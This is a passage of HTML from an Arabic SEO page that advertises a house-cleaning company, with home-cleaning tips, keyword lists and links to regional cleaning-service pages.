&#1608;&#1575;&#1582;&#1585; &#1575;&#1604;&#1609; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1548; &#1608;&#1575;&#1604;&#1576;&#1593;&#1590; &#1610;&#1578;&#1608;&#1580;&#1607; &#1606;&#1581;&#1608; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1604;&#1605;&#1593;&#1610;&#1588;&#1577;&#1548; &#1608;&#1576;&#1578;&#1604;&#1603; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1601;&#1585;&#1610;&#1602; &#1576;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1601;&#1610; &#1571;&#1587;&#1585;&#1593; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1578;&#1608;&#1586;&#1610;&#1593; &#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1548; &#1608;&#1584;&#1604;&#1603; &#1581;&#1585;&#1589;&#1575;&#1611; &#1605;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1593;&#1604;&#1610; &#1608;&#1602;&#1578; &#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605;</span></p> <h4><span id="i-14">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1605;&#1606;&#1608;&#1585;&#1577;</span></h4> <p><a href="https://mongize.com/company-cleaning-houses-in-medina/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1605;&#1606;&#1608;&#1585;&#1577;</a> &#1548; <a href="https://mongize.com/yanbu-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1610;&#1606;&#1576;&#1593;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-alula/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1604;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-hanakiya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1581;&#1606;&#1575;&#1603;&#1610;&#1577; </a>&#1548; <a href="https://mongize.com/cleaning-company-in-mahd/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1607;&#1583; &#1575;&#1604;&#1584;&#1607;&#1576;</a></p> <h3><span id="i-15"><span style="color: #008080;"> &#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1605;&#1606;&#1586;&#1604; &#1606;&#1592;&#1610;&#1601; &#1578;&#1602;&#1583;&#1605;&#1607;&#1575; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; :- </span></span></h3> <p style="text-align: center;"><span style="color: #000000;"> &#1610;&#1580;&#1576; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1604;&#1607; &#1608;&#1578;&#1594;&#1610;&#1610;&#1585; &#1575;&#1604;&#1605;&#1604;&#1575;&#1569;&#1575;&#1578; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1610;&#1605;&#1603;&#1606;&#1603; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1582;&#1575;&#1583;&#1605;&#1577; &#1578;&#1587;&#1575;&#1593;&#1583;&#1603;&#1548; &#1604;&#1603;&#1606; &#1593;&#1604;&#1610;&#1603; &#1571;&#1606; &#1578;&#1588;&#1585;&#1603;&#1610; &#1575;&#1604;&#1571;&#1576;&#1606;&#1575;&#1569; &#1601;&#1610; &#1603;&#1604; &#1575;&#1604;&#1571;&#1581;&#1608;&#1575;&#1604;</span> <span style="color: #000000;"> &#1610;&#1580;&#1576; &#1571;&#1606; &#1578;&#1603;&#1608;&#1606; &#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1605;&#1593;&#1610;&#1588;&#1577; &#1605;&#1603;&#1575;&#1606;&#1611;&#1575; &#1604;&#1604;&#1580;&#1604;&#1608;&#1587; &#1608;&#1575;&#1604;&#1575;&#1587;&#1578;&#1585;&#1582;&#1575;&#1569; &#1608;&#1575;&#1604;&#1575;&#1580;&#1578;&#1605;&#1575;&#1593; &#1576;&#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608;&#1604;&#1610;&#1587;&#1578; &#1605;&#1603;&#1575;&#1606;&#1611;&#1575; &#1604;&#1578;&#1606;&#1575;&#1608;&#1604; &#1575;&#1604;&#1591;&#1593;&#1575;&#1605; &#1571;&#1608; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1604;&#1605;&#1584;&#1575;&#1603;&#1585;&#1577; &#1608;&#1576;&#1575;&#1604;&#1578;&#1575;&#1604;&#1610; &#1604;&#1575; &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1578;&#1585;&#1603; &#1601;&#1610;&#1607;&#1575;</span> <span style="color: #000000;"> &#1576;&#1605;&#1580;&#1585;&#1583; &#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1571;&#1576;&#1606;&#1575;&#1569; &#1601;&#1610; &#1575;&#1604;&#1593;&#1605;&#1585; &#1593;&#1604;&#1610;&#1603; &#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1605;&#1607;&#1575;&#1605; &#1593;&#1604;&#1610;&#1607;&#1605; &#1584;&#1603;&#1608;&#1585;&#1611;&#1575; &#1608;&#1573;&#1606;&#1575;&#1579;&#1611;&#1575; &#1604;&#1610;&#1603;&#1608;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1605;&#1579;&#1604;&#1611;&#1575; &#1605;&#1607;&#1605;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1610;&#1578;&#1576;&#1575;&#1583;&#1604;&#1607;&#1575; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593; &#1608;&#1603;&#1584;&#1604;&#1603; &#1594;&#1587;&#1604; &#1575;&#1604;&#1571;&#1591;&#1576;&#1575;&#1602; &#1608;&#1573;&#1593;&#1583;&#1575;&#1583; &#1588;&#1575;&#1610; &#1575;&#1604;&#1593;&#1589;&#1585; &#1608;&#1594;&#1610;&#1585; &#1584;&#1604;&#1603;.</span><span style="color: #000000; font-size: 16px;">&#1571;&#1583;&#1608;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577; &#1571;&#1608; &#1571;&#1604;&#1593;&#1575;&#1576; &#1571;&#1608; &#1594;&#1610;&#1585; &#1584;&#1604;&#1603;.</span></p> <p style="text-align: center;"><span style="color: #000000;"> &#1608;&#1593;&#1604;&#1610;&#1603; &#1571;&#1606;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1610;&#1608;&#1605;&#1610;&#1611;&#1575; &#1573;&#1605;&#1575; &#1601;&#1610; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1602;&#1576;&#1604; &#1581;&#1605;&#1575;&#1605; &#1575;&#1604;&#1589;&#1576;&#1575;&#1581; &#1571;&#1608; &#1601;&#1610; &#1575;&#1604;&#1605;&#1587;&#1575;&#1569; &#1602;&#1576;&#1604; &#1582;&#1604;&#1608;&#1583;&#1603; &#1604;&#1604;&#1606;&#1608;&#1605;.</span> <span style="color: #000000;"> .</span> <span style="color: #000000;"> &#1576;&#1605;&#1580;&#1585;&#1583; &#1578;&#1602;&#1583;&#1605; &#1575;&#1604;&#1571;&#1576;&#1606;&#1575;&#1569; &#1601;&#1610; &#1575;&#1604;&#1593;&#1605;&#1585; &#1593;&#1604;&#1610;&#1603; &#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1605;&#1607;&#1575;&#1605; &#1593;&#1604;&#1610;&#1607;&#1605; &#1584;&#1603;&#1608;&#1585;&#1611;&#1575; &#1608;&#1573;&#1606;&#1575;&#1579;&#1611;&#1575; &#1604;&#1610;&#1603;&#1608;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1605;&#1579;&#1604;&#1611;&#1575; &#1605;&#1607;&#1605;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1610;&#1578;&#1576;&#1575;&#1583;&#1604;&#1607;&#1575; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593; &#1608;&#1603;&#1584;&#1604;&#1603; &#1594;&#1587;&#1604; &#1575;&#1604;&#1571;&#1591;&#1576;&#1575;&#1602; &#1608;&#1573;&#1593;&#1583;&#1575;&#1583; &#1588;&#1575;&#1610; &#1575;&#1604;&#1593;&#1589;&#1585; &#1608;&#1594;&#1610;&#1585; &#1584;&#1604;&#1603;.</span></p> <p style="text-align: center;"><span style="color: #000000;">&#1593;&#1608;&#1617;&#1583;&#1610; &#1571;&#1576;&#1606;&#1575;&#1574;&#1603; &#1608;&#1586;&#1608;&#1580;&#1603; &#1593;&#1604;&#1609; &#1573;&#1593;&#1575;&#1583;&#1577; &#1603;&#1604; &#1588;&#1610;&#1569; &#1573;&#1604;&#1609; &#1605;&#1608;&#1590;&#1593;&#1607; &#1608;&#1593;&#1604;&#1609; &#1594;&#1587;&#1604; &#1605;&#1575; &#1610;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1606; &#1571;&#1583;&#1608;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1601;&#1610; &#1594;&#1610;&#1585; &#1608;&#1602;&#1578; &#1575;&#1604;&#1608;&#1580;&#1576;&#1577; &#1575;&#1604;&#1605;&#1588;&#1578;&#1585;&#1603;&#1577;.</span></p> <h3 style="text-align: center;"><span id="i-16"><span id="i-5"><span id="i-24"><span style="color: #000000;"><strong> &#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1605;&#1606;&#1586;&#1604; &#1606;&#1592;&#1610;&#1601;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605; :-</strong></span></span></span></span></h3> <p style="text-align: center;"><strong><span style="color: #000000;">&#1593;&#1606;&#1583; &#1578;&#1606;&#1601;&#1610;&#1590; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1575;&#1576;&#1583;&#1571;&#1610; &#1583;&#1575;&#1574;&#1605;&#1575;&#1611; &#1605;&#1606; &#1571;&#1593;&#1604;&#1609; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1573;&#1604;&#1609; &#1571;&#1587;&#1601;&#1604; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1593;&#1604;&#1609; &#1587;&#1576;&#1610;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1548; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585;&#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1605;&#1606; &#1575;&#1604;&#1585;&#1601;&#1608;&#1601; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1601;&#1610; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1581;&#1578;&#1610; &#1575;&#1604;&#1571;&#1585;&#1590; &#1601;&#1610; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1578;&#1590;&#1605;&#1606;&#1610;&#1606; &#1593;&#1583;&#1605; &#1573;&#1606;&#1578;&#1602;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1577; &#1601;&#1610; &#1575;&#1604;&#1571;&#1587;&#1601;&#1604;</span></strong></p> <ul> <li style="text-align: center;"><span style="color: #000000;">&#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1585;&#1588; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1576;&#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1593;&#1583; &#1575;&#1590;&#1575;&#1601;&#1577; &#1605;&#1604;&#1593;&#1602;&#1577; &#1605;&#1606; &#1575;&#1604;&#1576;&#1610;&#1603;&#1610;&#1606;&#1580; &#1589;&#1608;&#1583;&#1575; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1585;&#1588;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1581;&#1578;&#1609; &#1578;&#1590;&#1605;&#1606;&#1609; &#1575;&#1606;&#1586;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1604;&#1578;&#1606;&#1586;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1575;&#1586;&#1575;&#1604;&#1578;&#1607;&#1575; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1605;&#1603;&#1606;&#1587;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1585;&#1578;&#1610;&#1576; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605;</strong> &#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1580;&#1604;&#1576; &#1589;&#1606;&#1583;&#1608;&#1602; &#1603;&#1576;&#1610;&#1585; &#1608;&#1590;&#1593;&#1610; &#1603;&#1604; &#1575;&#1604;&#1571;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1610; &#1578;&#1585;&#1610;&#1583;&#1610;&#1606; &#1606;&#1602;&#1604;&#1607;&#1575; &#1605;&#1606; &#1594;&#1585;&#1601;&#1577; &#1573;&#1604;&#1609; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1607;&#1584;&#1575; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602;. &#1579;&#1605; &#1575;&#1584;&#1607;&#1576;&#1610; &#1604;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1578;&#1575;&#1604;&#1610;&#1577; &#1604;&#1578;&#1571;&#1582;&#1584;&#1610; &#1605;&#1606; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602; &#1605;&#1575; &#1610;&#1606;&#1578;&#1605;&#1610; &#1604;&#1607;&#1584;&#1607; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1608;&#1575;&#1604;&#1593;&#1603;&#1587;. &#1603;&#1585;&#1585;&#1610; &#1607;&#1584;&#1607; &#1575;&#1604;&#1593;&#1605;&#1604;&#1610;&#1577; &#1601;&#1610; &#1603;&#1604; &#1575;&#1604;&#1594;&#1585;&#1601; &#1581;&#1578;&#1609; &#1610;&#1603;&#1608;&#1606; &#1603;&#1604; &#1588;&#1610;&#1569; &#1602;&#1583; &#1608;&#1590;&#1593; &#1601;&#1610; &#1605;&#1603;&#1575;&#1606;&#1607; &#1575;&#1604;&#1589;&#1581;&#1610;&#1581;</span></li> <li style="text-align: center;"><span style="color: #000000;">. <strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591;</strong> &#1548; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1604;&#1603;&#1606; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1605;&#1604;&#1605;&#1593; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589; &#1604;&#1584;&#1604;&#1603; &#1548; &#1608;&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1585;&#1603;&#1586;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1603;&#1585; &#1608;&#1575;&#1604;&#1585;&#1610;&#1605;&#1608;&#1578; &#1603;&#1606;&#1578;&#1585;&#1608;&#1604; &#1548; &#1605;&#1602;&#1575;&#1576;&#1590; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;</strong> &#1548; &#1610;&#1605;&#1603;&#1606;&#1603; &#1605;&#1587;&#1581; &#1571;&#1608; &#1581;&#1603; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1581;&#1587;&#1576; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1608;&#1610;&#1601;&#1590;&#1604; &#1593;&#1583;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1602;&#1604; &#1593;&#1606;&#1583; &#1575;&#1604;&#1571;&#1585;&#1603;&#1575;&#1606;. &#1576;&#1604; &#1610;&#1601;&#1590;&#1604; &#1575;&#1604;&#1573;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1575;&#1604;&#1601;&#1585;&#1588; &#1575;&#1604;&#1589;&#1594;&#1610;&#1585;&#1577; &#1608;&#1575;&#1604;&#1606;&#1586;&#1608;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1585;&#1603;&#1576;&#1577; &#1608;&#1575;&#1604;&#1610;&#1583;&#1610;&#1606; &#1604;&#1604;&#1608;&#1589;&#1608;&#1604; &#1576;&#1603;&#1601;&#1575;&#1569;&#1577; &#1571;&#1603;&#1576;&#1585; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1590;&#1610;&#1602;&#1577; &#1608;&#1575;&#1604;&#1594;&#1610;&#1585; &#1592;&#1575;&#1607;&#1585;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; </strong> &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578; &#1576;&#1575;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1606;&#1592;&#1610;&#1601;&#1577; &#1548; &#1579;&#1605; &#1602;&#1608;&#1605;&#1609; &#1576;&#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1576;&#1608;&#1585;&#1602; &#1580;&#1585;&#1575;&#1574;&#1591; &#1548; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;</span></li> <li style="text-align: center;"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></li> <li style="text-align: center;"><span style="color: #000000;"><strong>&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; :- &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1588;&#1585;&#1603;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; , &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; ,</strong></span></li> </ul> <p><img decoding="async" class="pb-seo-lazy size-medium wp-image-7477 aligncenter" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1-300x238.jpg" alt="&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; 1 300x238 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="238" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1-300x238.jpg 300w, https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1.jpg 563w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"><noscript><img decoding="async" class="size-medium wp-image-7477 aligncenter" src="https://mongize.com/wp-content/uploads/2020/12/%D8%B4%D8%B1%D9%83%D9%87-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D9%83%D9%86%D8%A8-1-300x238.jpg" alt="&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; 1 300x238 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="238" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1-300x238.jpg 300w, https://mongize.com/wp-content/uploads/2020/12/&#1588;&#1585;&#1603;&#1607;-&#1578;&#1606;&#1592;&#1610;&#1601;-&#1603;&#1606;&#1576;-1.jpg 563w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"></noscript></p></div><h2 style="text-align: right;"><span id="i-17"><span id="i-6" style="color: #993300;"><span id="i-52"><strong><span id="shrkt_tnzyf_fll_balryad"><a style="color: #993300;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a></span></strong></span></span></span></h2>
